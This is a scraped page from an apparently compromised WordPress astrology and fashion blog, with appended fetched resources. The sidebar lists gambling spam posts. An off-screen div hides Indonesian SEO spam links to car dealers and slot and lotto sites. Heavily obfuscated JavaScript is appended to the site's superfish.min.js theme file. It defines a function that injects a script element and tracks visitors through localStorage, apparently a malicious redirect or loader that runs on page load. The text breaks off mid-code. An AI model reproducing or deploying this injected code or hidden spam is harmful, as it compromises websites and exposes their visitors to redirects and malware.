<div id="text-5" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Follow</h4>
			<div class="textwidget"><div style="margin:0px 20px"><a href="http://astrolass.com/?feed=rss2"><img src="http://astrolass.com/wp-content/uploads/2012/06/rss.png" height="30" width="30" /></a>
<a href="https://twitter.com/astro_lass"><img src="http://astrolass.com/wp-content/uploads/2012/06/twitter1.png" height="30" width="30"></a>
</div></div>
		</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://astrolass.com/2025/12/finest-slots-casino-online-a-comprehensive-overview/">Finest Slots Casino Online: A Comprehensive Overview</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/win-real-money-online-how-to-win-money-at-an-online-casino-for-free/">Win Real Money Online &#8211; How To Win Money At An Online Casino For Free</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/ideal-online-pc-gaming-sites-an-overview-to-the-leading-systems-for-players/">Ideal Online Pc Gaming Sites: An Overview to the Leading Systems for Players</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/choosing-the-most-effective-skrill-and-neteller-casinos-a-comprehensive-guide/">Choosing the most effective Skrill and Neteller Casinos: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/the-ultimate-guide-to-playing-at-casino-site-with-bonus/">The Ultimate Guide to Playing at Casino Site with Bonus</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/highest-payout-online-online-casinos-your-guide-to-winning-big/">Highest Payout Online Online Casinos: Your Guide to Winning Big</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/casino-bonuses-online-everything-you-need-to-learn-about-free-spins-and-more/">Casino Bonuses Online &#8211; Everything You Need to Learn About Free Spins and More</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/casino-bonus-global-players-review-a-comprehensive-guide/">Casino Bonus Global Players Review: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/leading-gambling-establishments-that-accept-mastercard-deposits/">Leading Gambling Establishments that Accept Mastercard Deposits</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/free-game-casino-a-full-guide-to-delighting-in-online-gambling-enterprise-games-totally-free/">Free Game Casino: A Full Guide to Delighting In Online Gambling Enterprise Games totally free</a>
									</li>
					</ul>
		</div></div>
<div id="reallysimpletwitterwidget-2" class="widget widget_reallysimpletwitterwidget"><div class="widget-wrap"><h4 class="widget-title widgettitle"><img src="http://astrolass.com/wp-content/plugins/really-simple-twitter-feed-widget/twitter_small.png" alt="Latest Tweets" title="Latest Tweets" /> Latest Tweets</h4>
      <ul class="really_simple_twitter_widget"></ul><div class="rstw_link_user"><a href="http://twitter.com/astro_lass" >Follow me on Twitter</a></div></div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-2103"><a href="https://astrolass.com/category/1xbet-russian-top/">1xbet Russian Top</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://astrolass.com/category/astrology/">Astrology</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://astrolass.com/category/fashionistarsigns-fashionistarsigns/">Fashionistarsigns</a>
<ul class='children'>
	<li class="cat-item cat-item-3"><a href="https://astrolass.com/category/fashionistarsigns-fashionistarsigns/fashionistarsigns/">Fashion</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://astrolass.com/category/astrolass_media/">Media</a>
<ul class='children'>
	<li class="cat-item cat-item-6"><a href="https://astrolass.com/category/astrolass_media/film/">Film</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://astrolass.com/category/astrolass_media/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://astrolass.com/category/astrolass_media/television/">Television</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2102"><a href="https://astrolass.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://astrolass.com/category/pin-up/">Pin Up</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://astrolass.com/category/pin-up-russia/">Pin Up Russia</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://astrolass.com/category/planets/">Planets</a>
<ul class='children'>
	<li class="cat-item cat-item-653"><a href="https://astrolass.com/category/planets/jupiter/">Jupiter</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://astrolass.com/category/planets/mars/">Mars</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://astrolass.com/category/planets/mercury/">Mercury</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://astrolass.com/category/planets/moon-planets/">Moon</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://astrolass.com/category/planets/neptune/">Neptune</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://astrolass.com/category/planets/pluto/">Pluto</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://astrolass.com/category/planets/saturn/">Saturn</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://astrolass.com/category/planets/sun/">Sun</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://astrolass.com/category/planets/uranus-planets/">Uranus</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://astrolass.com/category/planets/venus-planets/">Venus</a>
</li>
</ul>
</li>
			</ul>
			</div></div>
<div id="text-14" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><b><small>All astrolass™ content written by Coeli Carr.</b></small>
<div style="padding-top: 7pt;"><small>© 2009-2015 Coeli Carr. All rights reserved. No content on this site may be reproduced, reposted or reused without prior written permission of the publisher.</small></div>
<div style="padding-top: 7pt;"><small>Disclaimer: Fashionistarsigns is an astrological entertainment and not legally responsible for clothing and accessory purchases made under planetary duress, obsession, or whimsy. Planets may provoke but they do not compel.</small></div></div>
		</div></div>
</div></div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><div id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Return to top of page</a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2026 &#x000B7; <a href="http://www.studiopress.com/themes/news">News Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="https://wordpress.org/">WordPress</a> &#x000B7; <a href="https://astrolass.com/wp-login.php">Log in</a></p></div></div></div></div> 
<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34549232-1']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>

<div style="position: absolute; left: -500000px;">
<p> Ingin Mencari Kursus SEO Terbaik Di Kota Medan Silahkan Masuk Ke website <span style="color:#ffffff;"><a href="https://www.kursusseomedan.com/">kursus seo</a></span></p>
<p>Jika kamu mencari mobil mitsubishi di medan, silahan kunjungi website kami <span style="color:#ffffff;"><a href="https://www.mitsubishimedan.org/">Mitsubishi Medan</a></span></p>
<p>Ingn Membeli mobil baru honda di kota medan, silahkan lihat website kami <span style="color:#ffffff;"><a href="https://www.dealerhondamedan.net/">honda medan</a></span></p>
<p>Butuh Armada Mobil Toyota Baru Di kota Medan, Silahkan Cek Rekomendasi Kami Buat teman-teman yang butuh mobil toyota baru di kota medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.toyotamedan.net/">toyota medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Daihatsu Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.daihatsumedan.org/">daihatsu medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil wuling Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.wulingmedan.net/">wuling medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Hyundai Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.hyundaimedan.net/">hyundai medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Suzuki Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.suzukimedan.net/">suzuki medan</a></span></p>
<p>Buat Teman-teman yang sedang mencari mobil Hyundai di kota medan, silahkan cek website kami <span style="color:#ffffff;"><a href="https://www.hyundaimedan.com/">hyundai medan</a></span></p>
<p>Ingin bermain di website divisi303, silahkan link alternatif yang kami sediakan <span style="color:#ffffff;"><a href="https://divisi303.org/">https://divisi303.org/</a></span></p>
<p>Bingung Mencari Link Alternatif Website divisi303, silahkan cek disini <span style="color:#ffffff;"><a href="https://divisi303.club/">https://divisi303.club/</a></span></p>
<p>Ingin bermain hongkong lotto, silahkan cek website ini<span style="color:#ffffff;"><a href="https://www.hongkonglottoku.com/">hongkong lotto</a></span></p>
<p>Ingin bermain sydney lotto, silahkan cek website ini<span style="color:#ffffff;"><a href="https://www.sydneylotto.club/">sydney lotto</a></span></p>
<p>Ingin mencari keluaran Sydney paling lengkap, silahkan cek website ini <span style="color:#ffffff;"><a href="https://www.keluaransydney.com/">keluaran sydney</a></span></p>
<p>anda berlokasi di malaysia dan sedang mencari game mega888? silahkan masuk ke website resmi mega888 <span style="color:#ffffff;"><a href="https://www.mega888k.com">mega888</a></span></p>
<p>Buat Warga malaysia yang sedang mencari permainan mega888, silahkan masuk ke website kami<span style="color:#ffffff;"><a href="https://www.mega888ry.com/">mega888</a></span></p>
<p>buat warga batam yang bingung mencari mobil toyota, silahkan masuk ke website resmi kami ya <span style="color:#ffffff;"><a href="https://www.toyotabatam.net/">toyota batam</a></span></p>
<p>Untuk Warga batam kota yang sedang ingin membeli mobil Daihatsu tidak perlu bingung, silahkan cek rekomendasi mobil kami <span style="color:#ffffff;"><a href="https://www.daihatsubatam.net/">daihatsu batam</a></span></p>
<p>Buat Warga medan yang sedang ingin mencari rental mobil yang hemat, silahkan cek rekomendasi website kami <span style="color:#ffffff;"><a href="https://www.rentalmobilmedan.org/">rental mobil medan</a></span></p>
<p>Bagi warga pekanbaru yang bingung mencari mobil baru toyota, silahkan masuk ke website kami <span style="color:#ffffff;"><a href="https://www.toyotapekanbaru.net/">toyota pekanbaru</a></span></p>
<p>Buat teman-teman di kota batam silahkan masuk dan cek rekomendasi mobil honda terbaru kami <span style="color:#ffffff;"><a href="https://www.hondabatam.net/">honda batam</a></span></p>
<p>Situs Resmi Website HK Lotto<span style="color: #ffffff;"><a href="https://hongkongtogelku.com/">Hk Lotto</a></span></p>

<p>Situs Resmi Website Keluaran HK <span style="color: #ffffff;"> <a href="https://hklotto88.com/">https://hklotto88.com/</a></span></p>

<p>Situs Resmi Website bola terpecaya <span style="color: #ffffff;"> <a href="https://bolasuara.com/">https://bolasuara.com/</a></span></p>

<p>Kost Medan Elite Termurah <span style="color: #ffffff;"> <a https://www.rumahkostmedan.com/">https://www.rumahkostmedan.com/</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhokiv6.com/register?ref=JGGAEAA0LQ6">https://www.idrhokiv6.com/register?ref=JGGAEAA0LQ6</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhokiv8.com/">https://www.idrhokiv8.com/</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhoki89.com/">https://www.idrhoki89.com/</a></span></p>

</div>
<script></script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/astrolass.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://astrolass.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.6.1' id='superfish-compat-js'></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fastrolass.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="-8q41r5m34RK0xGayK0KdA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="-8q41r5m34RK0xGayK0KdA"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5
body_size: 10664
content:
!function($,w){"use strict";var style,c_bcClass,c_menuClass,c_anchorClass,c_menuArrowClass,ios,wp7,unprefixedPointerEvents,toggleMenuClasses,toggleAnchorClass,toggleTouchAction,touchHandler,over,out,close,getMenu,getOptions,methods=(c_bcClass="sf-breadcrumb",c_menuClass="sf-js-enabled",c_anchorClass="sf-with-ul",c_menuArrowClass="sf-arrows",ios=function(){var ios=/iPhone|iPad|iPod/i.test(navigator.userAgent);return ios&&$(w).load(function(){$("body").children().on("click",$.noop)}),ios}(),wp7="behavior"in(style=document.documentElement.style)&&"fill"in style&&/iemobile/i.test(navigator.userAgent),unprefixedPointerEvents=!!w.PointerEvent,toggleMenuClasses=function($menu,o){var classes=c_menuClass;o.cssArrows&&(classes+=" "+c_menuArrowClass),$menu.toggleClass(classes)},toggleAnchorClass=function($li){$li.children("a").toggleClass(c_anchorClass)},toggleTouchAction=function($menu){var msTouchAction=$menu.css("ms-touch-action"),touchAction=$menu.css("touch-action");touchAction="pan-y"===(touchAction=touchAction||msTouchAction)?"auto":"pan-y",$menu.css({"ms-touch-action":touchAction,"touch-action":touchAction})},touchHandler=function(e){var $this=$(this),$ul=$this.siblings(e.data.popUpSelector);$ul.length>0&&$ul.is(":hidden")&&($this.one("click.superfish",!1),"MSPointerDown"===e.type||"pointerdown"===e.type?$this.trigger("focus"):$.proxy(over,$this.parent("li"))())},over=function(){var $this=$(this),o=getOptions($this);clearTimeout(o.sfTimer),$this.siblings().superfish("hide").end().superfish("show")},out=function(){var $this=$(this),o=getOptions($this);ios?$.proxy(close,$this,o)():(clearTimeout(o.sfTimer),o.sfTimer=setTimeout($.proxy(close,$this,o),o.delay))},close=function(o){o.retainPath=$.inArray(this[0],o.$path)>-1,this.superfish("hide"),this.parents("."+o.hoverClass).length||(o.onIdle.call(getMenu(this)),o.$path.length&&$.proxy(over,o.$path)())},getMenu=function($el){return $el.closest("."+c_menuClass)},getOptions=function($el){return getMenu($el).data("sf-options")},{hide:function(instant){if(this.length){var o=getOptions(this);if(!o)return this;var not=!0===o.retainPath?o.$path:"",$ul=this.find("li."+o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),speed=o.speedOut;instant&&($ul.show(),speed=0),o.retainPath=!1,o.onBeforeHide.call($ul),$ul.stop(!0,!0).animate(o.animationOut,speed,function(){var $this=$(this);o.onHide.call($this)})}return this},show:function(){var o=getOptions(this);if(!o)return this;var $ul=this.addClass(o.hoverClass).children(o.popUpSelector);return o.onBeforeShow.call($ul),$ul.stop(!0,!0).animate(o.animation,o.speed,function(){o.onShow.call($ul)}),this},destroy:function(){return this.each(function(){var $hasPopUp,$this=$(this),o=$this.data("sf-options");if(!o)return!1;$hasPopUp=$this.find(o.popUpSelector).parent("li"),clearTimeout(o.sfTimer),toggleMenuClasses($this,o),toggleAnchorClass($hasPopUp),toggleTouchAction($this),$this.off(".superfish").off(".hoverIntent"),$hasPopUp.children(o.popUpSelector).attr("style",function(i,style){return style.replace(/display[^;]+;?/g,"")}),o.$path.removeClass(o.hoverClass+" "+c_bcClass).addClass(o.pathClass),$this.find("."+o.hoverClass).removeClass(o.hoverClass),o.onDestroy.call($this),$this.removeData("sf-options")})},init:function(op){return this.each(function(){var $this=$(this);if($this.data("sf-options"))return!1;var o=$.extend({},$.fn.superfish.defaults,op),$hasPopUp=$this.find(o.popUpSelector).parent("li");o.$path=function($menu,o){return $menu.find("li."+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+" "+c_bcClass).filter(function(){return $(this).children(o.popUpSelector).hide().show().length}).removeClass(o.pathClass)}($this,o),$this.data("sf-options",o),toggleMenuClasses($this,o),toggleAnchorClass($hasPopUp),toggleTouchAction($this),function($menu,o){var targets="li:has("+o.popUpSelector+")";$.fn.hoverIntent&&!o.disableHI?$menu.hoverIntent(over,out,targets):$menu.on("mouseenter.superfish",targets,over).on("mouseleave.superfish",targets,out);var touchevent="MSPointerDown.superfish";unprefixedPointerEvents&&(touchevent="pointerdown.superfish"),ios||(touchevent+=" touchend.superfish"),wp7&&(touchevent+=" mousedown.superfish"),$menu.on("focusin.superfish","li",over).on("focusout.superfish","li",out).on(touchevent,"a",o,touchHandler)}($this,o),$hasPopUp.not("."+c_bcClass).superfish("hide",!0),o.onInit.call(this)})}});$.fn.superfish=function(method,args){return methods[method]?methods[method].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof method&&method?$.error("Method "+method+" does not exist on jQuery.fn.superfish"):methods.init.apply(this,arguments)},$.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop,onDestroy:$.noop}}(jQuery,window);




;

(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x